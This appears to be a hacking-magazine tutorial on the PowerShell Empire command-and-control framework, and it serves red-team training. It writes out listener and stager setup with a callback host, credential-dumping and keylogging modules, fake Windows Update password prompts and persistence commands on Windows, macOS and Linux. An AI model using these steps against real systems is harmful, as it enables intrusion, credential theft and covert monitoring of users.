The original PowerShell Empire project is maintained no longer, but its fork by BC Security is actively developing.
warning
This article is intended for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this information.
Installation
If you use Kali Linux, you can install the framework in just one command:
sudo apt install powershell-empire
If you use another system, download the project files and install them manually.
git clone https://github.com/BC-SECURITY/Empire.git
cd Empire
sudo ./setup/install.sh
That’s it: the Empire framework is installed on your PC.
Getting a foothold
Below are the basic terms frequently used in this article:
- Listener is a local process that listens for a connection from the attacked remote host;
- Stager is a piece of code that uploads the Agent (i.e. payload) to the attacked remote host;
- Agent is a process running on the attacked remote host that connects to your Listener; and
- Module is the code executed by the Agent to achieve certain goals.
Run the framework using the powershell-empire command. You will see a window resembling the one shown below.

To get a foothold, you have to perform the following operations: create a listener → create a stager for that listener → launch payload on a remote host (i.e. create an agent).
Listener
To create a listener, open the respective interface using the listeners command.
There are no active listeners so far. Prior to creating a listener with the uselistener command, you can see what types of listeners are available in Empire.
uselistener <TAB>
The above abbreviations refer to the following listener types:
-
dbx– a Dropbox listener (never reveals the attacker’s network to the victim but requires a token for the Dropbox API); -
http– a standard HTTP/HTTPS listener; -
http_com– an HTTP/HTTPS listener that uses a hidden EI COM object; -
http_foreign– an HTTP/HTTPS listener used to inject Empire payloads; -
http_hop– an HTTP/HTTPS listener that redirects commands to another listener to conceal the initial IP address (the RedirectListener parameter is required); -
http_mapi– an HTTP/HTTPS listener that uses the Liniaal utility allowing you to gain control over the target host through an Exchange server; -
meterpreter– an HTTP/HTTPS listener used to inject Meterpreter payloads; -
onedrive– a onedrive listener (you have to register the https://apps.dev.microsoft.com) app; and -
redirector– a tool that redirects you from one agent to another one.
Now that you are familiar with the types of listeners, it is time to create one. To select the simplest (HTTP) listener type, enter the command:
uselistener http
Type info to view help for the selected listener.

The use of proxies is a common practice nowadays, but you can also specify the date for the listener to be removed from the system, as well as its hours of operation (if you use an HTTPS listener, you also have to specify the path to the certificate). Now it is time to set the listener name, host address for backconnect, and port.
set Name l1set Host http://192.168.6.1set Port 4321

To start the listener, type execute.

Now you can see your listener in the listeners interface.
Stager
Similar to the listener, select the stager type using the usestager command.

Stagers can be either multiplatform or OS-specific (i.e. targeting only macOS or Windows). They are divided into the following types:
-
bash– an ordinary Bash script; -
launcher– a one-liner written in a certain scripting language; -
macro– a macro for office applications; -
pyinstaller– an ELF file built using PyInstaller; -
war– a set of bytes used to upgrade a stager; -
applescript– an AppleScript file; -
application– an Application file; -
ducky– a Rubber Ducky script; -
dylib– a dynamic library is macOS; -
jar– a payload in the JAR format; -
machomacOS– an office macro for macOS; -
pkg– a PKG installer that must be copied to the/directory;Applications -
safari_launcher– an HTML script for Safari; -
shellcode– a Windows shell; -
teensy– a Teensy script; -
backdoorLnkMacro– a.file used to upload and launch an application;lnk -
bunny– a Bash bunny script; -
csharp_exe– a PowerShell/C# application; -
dll– a stager in the DLL format; -
hta– an HTA stager for IE; -
macroless_msword– a macroless document; and -
wmic– an XSL stager for wmic.exe (not present in original Empire).
Select the stager type, for instance, a bat file for Windows.
Similar to the listeners, type info to view the available options.

Empire allows you to set up a proxy server and has a built-in obfuscation function (unfortunately, it works only for PowerShell scripts). You can select where to save the resultant bat file and instruct the program to delete it after the execution. So, you specify the listener and path to the resultant bat file and then create a stager.
set Listener l1set OutFile /home/ralf/tmp/l1.batexecute
The bat file containing the stager has been created and saved in the specified location.
Agent
You have to execute the bat file on the target host. You will see a connection notification.


Go to the main menu and type the agents command to see all agents.
For convenience purposes, you can rename your agent using the rename command and switch to the agent control interface using the interact command.
rename LVKP4HN3 al1interact al1
Now you are in the system, and it’s time to examine the most efficient and frequently used modules.
Windows exploitation and post-exploitation with Empire
Basic options
The basic options are functions implemented in Empire that don’t require third-party modules. The most frequently used ones are:
-
sysinfo(provides system information for a remote host); -
download/(uploads files to a remote host and downloads files from it);upload -
sleep(sets an interval for communication with the agent. For instance, if the interval is 60 seconds, the agent receives a command from the operator, puts it into the queue, and then it will clear the queue once a minute and provide the required information); -
steal_token(impersonates an access token); -
shell [(allows to execute a command using cmd.exe);cmd] -
ps(displays the list of processes, including the process name, PID, user in whose context the process is running, and memory used by the process); -
psinject(injects an agent into another process); -
scriptimport(allows to load a PowerShell script to the memory); -
mimikatz(quickly and easily executessekurlsa::);logonpasswords -

creds(a local storage of logon credentials (e.g. passwords and hashes) providing quick access to them). Hashes are added automatically when you use various modules, but you can also add and remove them manually. For instance, logon credentials collected using the above-mentionedmimikatzcommand look as shown below.

Of course, this list includes not all ‘quick commands’ in Empire, but only the most frequently used ones.
To use additional modules, enter the usemodule command; if you need to find a module, use the searchmodule command.
Collection modules
Modules present in this section are frequently used in real-life situations. The following tools are used by pentesters to extract passwords and other data from browsers:
- collection/ChromeDump;
- collection/FoxDump;
- collection/SharpChromium.
To launch a module, use the run or execute command. Empire will notify you that the selected module is not opsec safe and will ask whether you want to continue.


The module retrieves for you all cookies, the history of requests, and saved account credentials.


The collection/ module searches for specific files, while the collection/ module dumps the specified processes. To monitor information entered by the victim, you can launch a keylogger: collection/. For instance, if you open Notepad and enter the word test, Empire will record this as follows:
The collection/ modules allows to monitor the clipboard content.


But the most exciting functions in this section are related to phishing. If you need a password, but failed to authenticate at all the potential entry points, you can ‘ask’ the victim to provide the logon credentials to you using the collection/ or collection/ modules. For instance, collection/ works as follows: a notification that (seemingly) cannot be ignored appears on the victim’s screen (I use the requirement to restart). Regardless of the victim’s response, the authentication window pops-up, and you get the logon credentials entered by the victim.
usemodule collection/toastedset ToastTitle "Your session will be terminated"set ToastMessage "The system will restart in 5 minutes. Do you want to postpone the restart?"set Application "Windows Update"set CredBoxTitle "Are you sure you want to restart your PC?"set CredBoxMessage "You must authenticate to perform this action"run
Furthermore, the above modules have the VerifyCreds parameter; if it’s set to True, Empire will verify the authenticity of the retrieved account credentials prior to displaying them. If the victim enters incorrect information or makes a typing error, Empire will request credentials again.
Credentials modules
This section contains the PowerShell-based open-source Mimikatz utility embedded in Empire.
The tool is easy-to-use and doesn’t require detailed explanations; so, let’s proceed to the next section.
Management modules
This sections includes a number of really cool features, including the possibility to enable and disable RDP for the victim using the management/ and management/ modules. Again, Empire will warn you that these modules are not opsec safe.


Empire also includes a tool called EmailRaider; this utility uses its own Outlook client to review and send phishing letters on behalf of a certain user. The management/ section contains plenty of powerful modules, but only one of them is frequently used in real life: management/.

This module allows you to create malicious emails and send them out. Normally, victims gladly open letters received from their friends or colleagues, open attached files (even suspicious ones), and follow links sent with such letters.

The last module frequently used for monitoring is called management/. It launches a VNC listener (I use Remmina) and establishes a reverse connection.
Privesc modules


The privilege escalation section is useful for quick security audits. In addition, its privesc/ module allows to switch to the SYSTEM context. Empire includes two well-known scripts: privesc/ (checks the attacked system for CVE vulnerabilities) and privesc/ (identifies suitable privilege escalation techniques, e.g. substitution of a service file, etc.).
Situational_awareness modules
Modules contained in this extremely useful section are normally used in the very beginning of exploitation. The two most important modules are situational_awareness/ and situational_awareness/. The first one provides information about antiviruses installed on the attacked host, while the second one collects information about AppLocker.
The situational_awareness/ module allows you to view events 4648 (RDP) and4624 (successful logon) in the Windows Event Viewer, as well as AppLocker logs, executed PSScripts, and saved RDP sessions.
The situational_awareness/ module allows to scan SPN in a network. In a similar way, situational_awareness/ and situational_awareness/ facilitate your searches for trusts by recursively enumerating all domain trusts accessible from your current position in the network. In my personal opinion, the coolest module in this section is situational_awareness/.


This tool allows you to download files generated by BloodHound from the attacked PC for subsequent analysis on your local PC.
Persistence modules
The key methods used to establish persistence in the target system are:
- SID History (
persistence/);misc/ add_sid_history - SSP (
persistence/); andmisc/ memssp - Skeleton Key (
persistence/).misc/ skeleton_key
If the user turns off or restarts the target computer, you can use these modules to log on and resume your Empire session. Empire also includes modules that ensure session persistence: persistence/ and persistence/. The only difference between them is that the first module uses the registry to establish persistence, while the second one uses WMI.


Empire executes the selected module and notifies you that persistence has been established. To check whether this it true, you can review the list of agents and then restart the system. After the restart, you will see a new agent on the list.
Done with Windows; now let’s see how Empire can be used for exploitation of other systems.
macOS exploitation and post-exploitation with Empire
Basic modules of a macOS agent are similar to the basic modules of a Windows agent except for one detail: Python is used instead of PowerShell. Accordingly, the pythonscript module is used instead of scriptimport,. The loadpymodule module can be used to load entire programs. The loaded file must be a ZIP archive containing Python scripts or packages. The presence of the __init__. file is mandatory.
The number of modules for macOS is significantly less in comparison with Windows. For instance, collection/ can extract the history of requests from the browser, but it won’t show you the cookies and passwords. Modules monitoring the user input operate differently from their Windows analogues; for instance, collection/ saves the history in a special file stored on the remote host, and you have to download this file from it. Another example: to monitor the clipboard using the collection/ module, you have to specify the time of its operation in seconds.

But the phishing function for macOS (the collection/ module) is implemented flawlessly.

Empire allows you to launch App Store and request the user password (which, in most cases, is immediately provided.)

Even though I have already configured the keylogger, the password is displayed in the Empire window immediately after the input. Overall, the exploitation algorithm for a Mac is simple and successful in 80% of cases:
- Phishing letter with a stager → you get an Empire agent;
- Using
collection/→ you get the password (in most cases, sudo);osx/ prompt - Using
privesc/to get an agent in the sudo context; andmulti/ sudo_spawn - Entrenching in the system with
persistence/.osx/ loginhook
According to a popular opinion, Macs are mostly used for data processing and preparation of reports. Therefore, the only possible reason to gain control over such a computer is to monitor its user. The above-described attack takes only 10-15 minutes. Even if the victim is reluctant to enter the password, at the third or fourth attempt, the attacked user will give up and do this.
After getting the sudo credentials, you can monitor all user activities using the management/ module that provides you with a VNC. As you can see, Mac computers can be hacked quickly and easily, and the main tool used by the attacker is phishing.
Linux exploitation and post-exploitation with Empire
Basic Empire modules for Linux don’t differ much from the macOS modules. For instance, collection/ uses a similar keylogging mechanism. But the Linux version includes an excellent module called privesc/; it extracts information from the target system and helps to identify the privilege escalation vector. The module collects the following data:
- basic system information;
- running processes;
- files that may be of interest to the attacker;
- writable files;
- logs that include the word “password”;
- sudoers settings;
- software version and related information contained in exploit-db; and
- development tools available on the host.
To become a superuser, you must know the superuser password. The above-mentioned privesc/ module is used to get it. The listener and sudo password must be specified as parameters.
usemodule privesc/multi/sudo_spawnset Password userset Listener l1run
As a result, a new agent operating on behalf of root appears on the list of Empire agents.

After gaining the superuser rights, you launch two more Empire modules. The first one, collection/, retrieves service passwords. Too bad, it’s not perfect, and sometimes other tools are required as well. The second module, persistence/, establishes persistence via crontab.

The crontab module requires you to specify the name of a file to be executed at certain intervals of time. The easiest way to maintain persistence is to load the same Empire stager.
Conclusions
In the end, I would like to note automated scenarios for Empire that enable you to collect information and advance through the network. For instance, DeathStar automates frequently used attack scenarios targeting Windows-based systems (see the article Lateral movement in Active Directory. Offensive techniques used to attack the domain).
www
For those interested in this topic, I created @RalfHackerChannel on Telegram where you can ask any questions (or answer questions of other users). See you there!
